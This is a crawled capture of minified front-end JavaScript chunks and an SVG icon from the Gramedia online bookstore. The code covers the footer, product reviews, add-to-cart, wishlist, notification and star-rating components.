Android"}),(0,i.jsx)("div",{className:"flex",children:(0,i.jsxs)("div",{className:"ml-auto flex space-x-2",children:[(0,i.jsx)("a",{href:d.mw,target:"__blank","data-testid":"footerDownloadAppleAppStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png",width:80,height:26,quality:s.AK,alt:"Download iOS App",unoptimized:!0,"data-testid":"footerDownloadAppleAppStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("a",{href:d.yb,target:"__blank","data-testid":"footerDownloadGooglePlayStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/google-play.3879beb7.png",width:80,height:26,quality:s.AK,alt:"Download Android App",unoptimized:!0,"data-testid":"footerDownloadGooglePlayStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})})]})})]})]})}),(0,i.jsx)("section",{className:"flex items-center bg-neutral-50 px-4",children:(0,i.jsx)("div",{className:"m-container mx-auto px-4",children:(0,i.jsxs)("div",{className:"flex w-full items-center justify-between border-t border-t-neutral-200 py-4",children:[(0,i.jsxs)("p",{className:"text-xs-medium text-neutral-600","data-testid":"footerTrademark",children:["\xa9 ",new Date().getFullYear()," ",e("companyName")]}),(0,i.jsx)("div",{className:"flex items-center gap-2",children:u.oz.map((e,t)=>(0,i.jsx)("a",{href:e.href,target:"__blank","data-testid":"footerSocial#".concat(t),children:(0,i.jsx)(o(),{src:(null==e?void 0:e.src)||"",height:24,width:24,quality:s.AK,alt:e.title,unoptimized:!0})},t))})]})})})]})}},62476:function(e,t,a){a.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return u},P7:function(){return o},PO:function(){return f},PU:function(){return m},YO:function(){return r},c2:function(){return i},oS:function(){return d},qj:function(){return n},u6:function(){return p},xT:function(){return c}});let i=!0,n=!0,r=!0,o=!0,l=!0,s=!0,d=!0,c=!0,m=!0,u=!0,p=!1,f=!0},6520:function(e,t,a){a.d(t,{Qx:function(){return d},XV:function(){return s},_d:function(){return i},_n:function(){return r},kq:function(){return o},mw:function(){return u},q9:function(){return l},vi:function(){return n},wH:function(){return c},yb:function(){return m}});let i="".concat("https://www.gramedia.com","/products"),n="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),r="".concat("https://www.gramedia.com"),o="https://www.facebook.com/gramediacom",l="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",d="https://www.gramedia.com/blog",c="https://www.gramedia.com",m="https://play.google.com/store/apps/details?id=com.gramedia.retail",u="https://apps.apple.com/id/app/gramedia/id1422591223"}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg
body_size: -170
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="facebook_filled">
<path id="Shape" d="M19.7778 2.00061H4.22222C2.99444 2.00061 2 2.99505 2 4.22283V19.7784C2 21.0062 2.99444 22.0006 4.22222 22.0006H12.69V14.2662H10.0867V11.2384H12.69V9.01061C12.69 6.42839 14.2689 5.02061 16.5733 5.02061C17.35 5.01839 18.1256 5.05839 18.8978 5.13728V7.83728H17.3111C16.0556 7.83728 15.8111 8.43061 15.8111 9.30617V11.2339H18.8111L18.4211 14.2617H15.7933V22.0006H19.7778C21.0056 22.0006 22 21.0062 22 19.7784V4.22283C22 2.99505 21.0056 2.00061 19.7778 2.00061Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7298.735ab1c20193d3a2.js
body_size: 1877
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f6ee2653-9413-4d91-9853-f68f5387916e",e._sentryDebugIdIdentifier="sentry-dbid-f6ee2653-9413-4d91-9853-f68f5387916e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7298],{5456:function(e,t,r){var a=r(52676),n=r(2808),s=r(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...n}=e;return(0,a.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:r}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},76753:function(e,t,r){r.r(t),r.d(t,{default:function(){return g}});var a=r(52676),n=r(85910),s=r(75271),l=r(51298),i=r(27418),d=r(70986),o=r(18328),u=r(12124),c=r(45754),v=r(19011),x=r(25178),f=r(26221),m=r(74790),y=r(15967),h=r(45550);function b(e){var t;let{productMetaId:r}=e,{isDesktop:d}=(0,i.Z)(),[o,b]=(0,s.useState)(!1),{navigateToProtectedRoute:p}=(0,v.Z)(),{t:j}=(0,n.$G)(),{data:w}=(0,h.Z)({query:{id:r,type:"product_meta"}}),{data:g,isLoading:N}=(0,y.Z)({query:{id:r,type:"product_meta"}}),Z=!N&&!(null==g?void 0:g.data);return(0,a.jsxs)("div",{className:(0,l.cn)("w-full border-b border-b-neutral-150",!d&&"mt-7 border-none"),"data-sentry-component":"ProductReviewHeader","data-sentry-source-file":"ProductReviewHeader.tsx",children:[(0,a.jsx)(m.Z,{isOpen:o,onOpenChange:e=>b(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("div",{className:(0,l.cn)("pb-8",!d&&"pb-4"),children:(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between",!d&&"flex-col gap-6"),children:[(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)(u.tGl,{className:"mr-2 text-yellow-400","data-sentry-element":"Star32Filled","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("span",{className:"text-5xl-extrabold font-bold",children:(()=>{var e,t,r;if(!(null==w?void 0:null===(e=w.data)||void 0===e?void 0:e.rating))return 0;let a=null==w?void 0:null===(r=w.data)||void 0===r?void 0:null===(t=r.rating)||void 0===t?void 0:t.reduce((e,t,r)=>(e.totalScore+=(r+1)*t,e.totalCount+=t,e),{totalScore:0,totalCount:0});return Math.floor(10*(0===a.totalCount?0:a.totalScore/a.totalCount))/10})().toFixed(1)}),(0,a.jsx)("span",{className:"mt-4 text-s-medium text-neutral-500",children:"/5"})]}),(0,a.jsx)(f.Z,{className:"mx-4 h-10",variant:"vertical","data-sentry-element":"Divider","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("span",{className:"text-l-extrabold",children:(0,c.u)(null==w?void 0:null===(t=w.data)||void 0===t?void 0:t.total_data)}),(0,a.jsx)("span",{className:"ml-2 text-s-medium text-neutral-500",children:j("review")})]})]}),(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between gap-9",!d&&"w-full"),children:[(0,a.jsx)("span",{className:"text-2xs-extrabold",children:j("addReviewProductLabel")}),(0,a.jsx)(x.Z,{disabled:!Z,className:(0,l.cn)(!d&&"h-8 w-13 text-2xs-semibold"),variant:"secondary",onClick:async()=>p({onAuthorized:()=>b(!0)}),"data-sentry-element":"Button","data-sentry-source-file":"ProductReviewHeader.tsx",children:j(Z?"writeReview":"hasBeenReviewed")})]})]})})]})}var p=r(95505),j=r(87437),w=r(70503),g=e=>{let{slug:t,productMetaId:r}=e,{isDesktop:s}=(0,i.Z)(),{t:u}=(0,n.$G)(),{data:c,isLoading:v}=(0,w.Z)({query:{type:"product_meta",id:r,pageSize:5}}),x=null==c?void 0:c.pages.map(e=>null==e?void 0:e.data).flat(),f=!(null==x?void 0:x.length);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,a.jsx)("div",{className:(0,l.cn)("text-2xl-extrabold text-neutral-700",!s&&"text-l-extrabold"),children:u("productReview")}),!f&&(0,a.jsx)(d.Z,{href:"/products/".concat(t,"/review"),isSmall:!0,children:u("seeAll")})]}),!f&&(0,a.jsx)("div",{className:"mt-3",children:(0,a.jsx)(b,{productMetaId:r})}),(0,a.jsxs)("div",{className:"mt-7",children:[!f&&(null==x?void 0:x.map(e=>(0,a.jsx)(p.Z,{author:null==e?void 0:e.user_name,avatarSrc:null==e?void 0:e.user_avatar,content:null==e?void 0:e.review,rating:null==e?void 0:e.rating,date:null==e?void 0:e.created_at},null==e?void 0:e.id))),f&&!v&&(0,a.jsx)(o.Z,{productMetaId:r}),v&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{})]})]})]})}},45550:function(e,t,r){var a=r(36113),n=r(68774),s=r(97143),l=r(57527),i=r(64509);t.Z=e=>{let{query:t}=e;return(0,n.useQuery)({queryKey:[l.LG],queryFn:async()=>{try{let e=a.Z.stringifyUrl({url:s.__,query:{...t}}),r=await (0,i.Z)(e),n=await r.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})}},26221:function(e,t,r){r.d(t,{Z:function(){return a.Z}});var a=r(5456)},54628:function(e,t,r){r.d(t,{D:function(){return n}});var a=r(75271);function n(e){let t=a.useRef({value:e,previous:e});return a.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}},35790:function(e,t,r){r.d(t,{t:function(){return s}});var a=r(75271),n=r(3803);function s(e){let[t,r]=a.useState(void 0);return(0,n.b)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let a,n;if(!Array.isArray(t)||!t.length)return;let s=t[0];if("borderBoxSize"in s){let e=s.borderBoxSize,t=Array.isArray(e)?e[0]:e;a=t.inlineSize,n=t.blockSize}else a=e.offsetWidth,n=e.offsetHeight;r({width:a,height:n})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1420.67cc660c4e2b63ab.js
body_size: 2651
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="842830b1-72e4-415f-bbc2-a476a2d69958",e._sentryDebugIdIdentifier="sentry-dbid-842830b1-72e4-415f-bbc2-a476a2d69958")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1420],{39614:function(e,t,a){a.r(t);var r=a(52676),i=a(85910),n=a(75271),d=a(84573),o=a(93570),s=a(28857),l=a(19011),u=a(25524),c=a(59877),p=a(45659),f=a(17902),A=a(49922),v=a(66902),m=a(85189),C=a(18624),y=a(93894),b=a(38857),g=a(83862),S=a(38692),h=a(30239);t.default=e=>{var t,a,k,I,E;let{productDetailMeta:D}=e,_=(0,n.useRef)(null),[x,R]=(0,n.useState)(!1),{t:T}=(0,i.$G)(),{navigateToProtectedRoute:M}=(0,l.Z)(),{productDetailInfo:Z,isIdle:w,isLoading:P,isError:V}=(0,h.Z)(),{appliedVariant:O,isLoading:N,isIdle:L,isError:B}=(0,C.Z)(),{appliedWarehouse:W,isLoading:K,isIdle:j,isError:q}=(0,y.Z)(),{isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,productImage:z,VariantIcon:G}=(0,g.Z)({appliedVariant:O,appliedWarehouse:W,productDetailInfo:Z}),H=(0,b.Z)(),X=null===(t=O||D)||void 0===t?void 0:t.title,{data:F,isLoading:J}=(0,p.Z)(),{mutatePutWishlists:Y,isLoadingPutWishlists:ee}=(0,c.Z)(),et=null!==(I=null==D?void 0:D.product_meta_id)&&void 0!==I?I:0,ea=null==F?void 0:null===(k=F.data)||void 0===k?void 0:null===(a=k.includes)||void 0===a?void 0:a.call(k,et),er=(0,S.Z)(),ei=(0,u.Z)(),en=(null==D?void 0:D.format)===o.go?o.VD:null!==(E=null==D?void 0:D.author)&&void 0!==E?E:"",ed=async()=>{J||ee||await M({onAuthorized:()=>{ei({method:"add",product:er()}),Y({product_meta_ids:[et]})}})};return(0,d.OR)("scroll",()=>{var e,t;let a=null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.getBoundingClientRect();R(window.innerHeight-(null!==(t=null==a?void 0:a.bottom)&&void 0!==t?t:0)>=52)}),(0,r.jsxs)(m.Z,{ref:_,isPinned:x,"data-sentry-element":"ProductDetailAddToCartWrapper","data-sentry-component":"ProductDetailAddToCartContainer","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx",children:[(0,r.jsx)(A.Z,{src:null!=z?z:"","data-sentry-element":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(v.Z,{appliedVariant:O,appliedWarehouse:W,authorName:en,productTitle:X,productDetailInfo:Z,isOos:H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isErrorAppliedVariant:B,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedWarehouse:q,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isErrorProductDetailInfo:V,VariantIcon:G,"data-sentry-element":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(f.Z,{appliedVariant:O,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isOos:null!=H&&H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedVariant:B,isErrorAppliedWarehouse:q,isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,whatsappCS:()=>{(0,s.Z)(encodeURIComponent(T("whatsappCSMessage",{productTitle:X})))},addToWishlist:ed,isWishlist:null!=ea&&ea,isLoadingWishlistsIds:J,isLoadingPutWishlists:ee,"data-sentry-element":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"})]})}},83862:function(e,t,a){a.d(t,{Z:function(){return S}});var r=a(52676),i=a(85910),n=a(64913),d=a(75271),o=a(68774),s=a(98160),l=a(93570),u=a(57527),c=a(19011),p=a(42965),f=a(54318),A=a(76895),v=a(74544),m=a(26304),C=a(8819),y=a(34786),b=a(38692),g=()=>{let e=(0,y.Z)(),t=(0,b.Z)();return()=>{e({...t(),quantity:1})}},S=e=>{var t,a,y,b,S,h;let{appliedVariant:k,appliedWarehouse:I,productDetailInfo:E}=e,{t:D}=(0,i.$G)(),_=(0,o.useQueryClient)(),x=(0,n.useRouter)(),[R,T]=(0,d.useState)(!1),[M,Z]=(0,d.useState)({id:"",name:""}),{navigateToProtectedRoute:w}=(0,c.Z)(),{productDetailMeta:P,setState:V}=(0,m.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta,setState:e.setState}))),O=g(),{mutate:N,isLoading:L}=(0,C.Z)({payload:{variant_slug:null!==(y=null==E?void 0:E.slug)&&void 0!==y?y:"",warehouse_code:null!==(b=null==I?void 0:I.code)&&void 0!==b?b:l.Z6,list_id:null!==(S=null==M?void 0:M.id)&&void 0!==S?S:"",list_name:null!==(h=null==M?void 0:M.name)&&void 0!==h?h:""},onSuccess:()=>{T(!1),null==V||V({isOpenAddToCartSummary:!1}),_.invalidateQueries({queryKey:[u.EK]}),(0,f.OV)({message:D("addToCartSuccess"),action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")}),"data-testid":"snackbarSuccessAddToCart"}),O()},onError:async e=>{if(T(!1),null==V||V({isOpenAddToCartSummary:!1}),(null==e?void 0:e.status)===400){let t=await e.json();(null==t?void 0:t.code)==="max_cart_exceeded"?(0,f.OV)({message:D("cartErrorMaxExceeded"),"data-testid":"snackbarErrorMaxCartExceeded"}):(null==t?void 0:t.code)==="max_quantity_exceeded"?(0,f.OV)({message:D("cartErrorMaxQuantityExceeded"),"data-testid":"snackbarErrorMaxQuantityExceeded",action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")})}):(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}else(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}}),B=P||E,W=null==B?void 0:null===(a=B.image)||void 0===a?void 0:null===(t=a[0])||void 0===t?void 0:t.image,K=v.rV[null==k?void 0:k.variant_code],j=v.p8[null==k?void 0:k.variant_code],q=async()=>{await w({onAuthorized:()=>{Q()},onBeforeNavigate:()=>{T(!0)}})},Q=()=>{N()};return(0,d.useEffect)(()=>{Z((0,A.EA)())},[]),{isLoadingAddToCart:R,isLoadingAddToCartMutation:L,addToCart:q,productImage:W,VariantIcon:K,VariantIcon24:j}}},54318:function(e,t,a){a.d(t,{Ds:function(){return p},OV:function(){return c}});var r=a(75271);let i=0,n=new Map,d=e=>{if(n.has(e))return;let t=setTimeout(()=>{n.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);n.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?d(a):e.snackbars.forEach(e=>{d(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},s=[],l={snackbars:[]};function u(e){l=o(l,e),s.forEach(e=>{e(l)})}function c(e){let{...t}=e,a=(i=(i+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},5e3),u({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function p(){let[e,t]=r.useState(l);return r.useEffect(()=>(s.push(t),()=>{let e=s.indexOf(t);e>-1&&s.splice(e,1)}),[e]),{...e,showSnackbar:c,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,a){a.d(t,{B:function(){return s}});var r=a(75271),i=a(53405),n=a(95285),d=a(6875),o=a(52676);function s(e){let t=e+"CollectionProvider",[a,s]=(0,i.b)(t),[l,u]=a(t,{collectionRef:{current:null},itemMap:new Map}),c=e=>{let{scope:t,children:a}=e,i=r.useRef(null),n=r.useRef(new Map).current;return(0,o.jsx)(l,{scope:t,itemMap:n,collectionRef:i,children:a})};c.displayName=t;let p=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:a,children:r}=e,i=u(p,a),s=(0,n.e)(t,i.collectionRef);return(0,o.jsx)(d.g7,{ref:s,children:r})});f.displayName=p;let A=e+"CollectionItemSlot",v="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:a,children:i,...s}=e,l=r.useRef(null),c=(0,n.e)(t,l),p=u(A,a);return r.useEffect(()=>(p.itemMap.set(l,{ref:l,...s}),()=>void p.itemMap.delete(l))),(0,o.jsx)(d.g7,{[v]:"",ref:c,children:i})});return m.displayName=A,[{Provider:c,Slot:f,ItemSlot:m},function(t){let a=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=a.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(a.itemMap.values()).sort((e,a)=>t.indexOf(e.ref.current)-t.indexOf(a.ref.current))},[a.collectionRef,a.itemMap])},s]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3203.2b040023bf480e2a.js
body_size: 5117
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="86cb3852-d97f-499a-a44e-37f8944d746e",e._sentryDebugIdIdentifier="sentry-dbid-86cb3852-d97f-499a-a44e-37f8944d746e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3203],{33756:function(e,t,n){n.d(t,{A:function(){return i}});var r=n(52676),a=n(3420);n(75271);var o=n(20360);function i(e){return(0,r.jsx)(o.i,{fillIcon:(0,r.jsx)(a.RhE,{className:"text-yellow-400",style:{fontSize:(null==e?void 0:e.size)||40}}),emptyIcon:(0,r.jsx)(a.RhE,{className:"text-neutral-150",style:{fontSize:(null==e?void 0:e.size)||40}}),SVGclassName:"inline",size:39,onClick:e.clickHandler,...e,"data-sentry-element":"Rating","data-sentry-component":"RatingComponent","data-sentry-source-file":"Rating.tsx"})}},53856:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(64318),o=n(26609),i=n(75271),l=n(51298);let s=(0,i.forwardRef)((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(o.fC,{className:(0,l.cn)("peer inline-flex h-5 w-8 shrink-0 cursor-pointer items-center rounded-infinity border-[1px] border-transparent outline-none transition-colors disabled:cursor-not-allowed disabled:opacity-50","data-[state=checked]:bg-neutral-700 data-[state=unchecked]:bg-neutral-500","[.dweb_&]:data-[state=unchecked]:hover:bg-neutral-600","data-[state=unchecked]:active:bg-neutral-700","[.dweb_&]:data-[state=checked]:hover:bg-neutral-600","data-[state=checked]:active:bg-neutral-600",n),...i,ref:t,children:(0,r.jsx)(o.bU,{className:(0,l.cn)("group pointer-events-none relative flex h-[18px] w-[18px] items-center justify-center overflow-hidden rounded-infinity bg-white transition-transform data-[state=checked]:translate-x-[12px] data-[state=unchecked]:translate-x-0"),children:(0,r.jsx)("span",{className:"absolute transition-all group-data-[state=checked]:flex group-data-[state=unchecked]:hidden",children:(0,r.jsx)(a.m5b,{className:"text-neutral-700"})})})})});s.displayName="Switch";var c=s},80109:function(e,t,n){n.d(t,{Z:function(){return f}});var r=n(52676),a=n(43534),o=n(2808),i=n(75271),l=n(51298);let s=(0,o.j)("h-full h-full relative rounded-s bg-white border file:border-0 focus-visible:outline-none file:bg-transparent disabled:cursor-not-allowed disabled:opacity-50 overflow-hidden flex flex-col cursor-text",{variants:{variant:{default:"border-neutral-200 hover:border-neutral-700 hover:shadow-[0_0_0_1px_#2d3033]",error:"border-red-500 hover:border-red-500 hover:shadow-[0_0_0_1px_#b91126]"},isDisabled:{true:"border-neutral-200",false:""},focused:{true:"border-neutral-700 shadow-[0_0_0_1px_#2d3033]",false:""}},compoundVariants:[{variant:"error",focused:!0,class:"border-red-500 shadow-[0_0_0_1px_#b91126]"}]}),c=(0,o.j)("absolute transition-all",{variants:{variant:{default:"text-neutral-500",error:"text-red-500"},focused:{true:"translate-x-4 translate-y-2 text-xs-medium",false:"translate-x-4 translate-y-2 text-m-medium"},isDisabled:{true:"text-neutral-200 pointer-events-none",false:""},haveValue:{true:"translate-x-4 translate-y-2 text-xs-medium",false:""}},defaultVariants:{variant:"default"}}),d=(0,o.j)("grow px-4 pb-2 text-m-medium outline-none disabled:bg-white  h-full  flex-1 resize-none mt-6"),u=(0,i.forwardRef)((e,t)=>{var n;let{className:o,label:u="Label",value:f,placeholder:p,disabled:v,variant:h,onChange:m,onBlur:y,onFocus:b,maxLength:x=200,...g}=e,[k,w]=(0,i.useState)(!1),_=(0,i.useRef)(null),S=(0,a.Yx)(t,_),C=!!v;return(0,r.jsxs)("div",{className:(0,l.cn)(s({variant:h,focused:k,isDisabled:C}),o),onClick:()=>{var e;return!k&&(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.focus())},children:[u&&(0,r.jsx)("label",{className:(0,l.cn)(c({variant:h,focused:k,isDisabled:C,haveValue:!!f})),children:u}),(0,r.jsx)("textarea",{ref:S,className:(0,l.cn)(d({}),!u&&"mt-2"),value:f,disabled:v,placeholder:p,onChange:m,onBlur:e=>{w(!1),y&&y(e)},onFocus:e=>{w(!0),b&&b(e)},maxLength:x,...g}),(0,r.jsxs)("label",{className:"mb-2 flex w-full items-center justify-end pr-4 text-xs-medium",children:[(null==f?void 0:null===(n=f.toString())||void 0===n?void 0:n.length)||0,"/",x]})]})});u.displayName="TextArea";var f=u},54318:function(e,t,n){n.d(t,{Ds:function(){return f},OV:function(){return u}});var r=n(75271);let a=0,o=new Map,i=e=>{if(o.has(e))return;let t=setTimeout(()=>{o.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);o.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?i(n):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},s=[],c={snackbars:[]};function d(e){c=l(c,e),s.forEach(e=>{e(c)})}function u(e){let{...t}=e,n=(a=(a+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},5e3),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=r.useState(c);return r.useEffect(()=>(s.push(t),()=>{let e=s.indexOf(t);e>-1&&s.splice(e,1)}),[e]),{...e,showSnackbar:u,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},94539:function(e,t,n){n.d(t,{U:function(){return a}});var r=n(11615);let a=r.z.object({review:r.z.string().trim().min(1,{message:"formValidation.mustFilled"}),rating:r.z.number().min(1,{message:"formValidation.mustFilled"}),is_anonymous:r.z.boolean().optional()})},20360:function(e,t,n){var r=n(52676),a=n(75271),o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function i(e,t,n){if(n||2==arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}function l(e){var t=e.size,n=void 0===t?25:t,a=e.SVGstrokeColor,i=e.SVGstorkeWidth,l=e.SVGclassName,s=e.SVGstyle;return r.jsx("svg",o({className:void 0===l?"star-svg":l,style:s,stroke:void 0===a?"currentColor":a,fill:"currentColor",strokeWidth:void 0===i?0:i,viewBox:"0 0 24 24",width:n,height:n,xmlns:"http://www.w3.org/2000/svg"},{children:r.jsx("path",{d:"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"})}))}function s(e,t){switch(t.type){case"PointerMove":return o(o({},e),{hoverValue:t.payload,hoverIndex:t.index});case"PointerLeave":return o(o({},e),{ratingValue:e.ratingValue,hoverIndex:0,hoverValue:null});case"MouseClick":return o(o({},e),{valueIndex:e.hoverIndex,ratingValue:t.payload});default:return e}}function c(){return"undefined"!=typeof window&&window.matchMedia("(pointer: coarse)").matches||"ontouchstart"in window||"undefined"!=typeof navigator&&navigator.maxTouchPoints>0}!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css","top"===n&&r.firstChild?r.insertBefore(a,r.firstChild):r.appendChild(a),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))}}(".style-module_starRatingWrap__q-lJC{display:inline-block;touch-action:none}.style-module_simpleStarRating__nWUxf{display:inline-block;overflow:hidden;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.style-module_fillIcons__6---A{display:inline-block;overflow:hidden;position:absolute;top:0;white-space:nowrap}.style-module_emptyIcons__Bg-FZ{display:inline-block}.style-module_tooltip__tKc3i{background-color:#333;border-radius:5px;color:#fff;display:inline-block;padding:5px 15px;vertical-align:middle}"),t.i=function(e){var t,n,d=e.onClick,u=e.onPointerMove,f=e.onPointerEnter,p=e.onPointerLeave,v=e.initialValue,h=void 0===v?0:v,m=e.iconsCount,y=void 0===m?5:m,b=e.size,x=void 0===b?40:b,g=e.readonly,k=void 0!==g&&g,w=e.rtl,_=void 0!==w&&w,S=e.customIcons,C=void 0===S?[]:S,N=e.allowFraction,V=void 0!==N&&N,A=e.style,j=e.className,I=e.transition,R=e.allowHover,M=void 0===R||R,E=e.disableFillHover,D=void 0!==E&&E,P=e.fillIcon,G=void 0===P?null:P,T=e.fillColor,z=e.fillColorArray,B=e.fillStyle,L=e.fillClassName,K=e.emptyIcon,W=void 